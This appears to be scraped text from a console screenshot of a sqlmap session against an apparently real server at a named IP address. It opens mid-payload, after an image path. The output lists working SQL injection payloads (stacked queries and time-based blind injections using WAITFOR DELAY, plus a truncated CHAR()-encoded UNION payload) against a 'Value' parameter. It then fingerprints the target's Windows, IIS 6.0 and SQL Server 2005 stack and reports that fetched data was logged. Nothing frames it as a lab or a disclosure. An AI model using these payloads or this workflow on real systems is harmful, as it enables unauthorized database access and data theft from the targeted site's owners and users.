 管理员: sqlmap
3)+CHAR(68)+CHAR(97)+CHAR(113)+CHAR(103)+CHAR(112)+CHAR(106)+CHAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: FieldName=Filename&FileContentField=FileContent&Table=Usr_Init&OAID
=UsrID&Value=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: FieldName=Filename&FileContentField=FileContent&Table=Usr_Init&OAID
=UsrID&Value=1' WAITFOR DELAY '0:0:5'--
---
[22:27:51] [INFO] testing Microsoft SQL Server
[22:27:51] [INFO] confirming Microsoft SQL Server
[22:27:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[22:27:52] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\211.68.208.53'
[*] shutting down at 22:27:52
C:\Python27\sqlmap>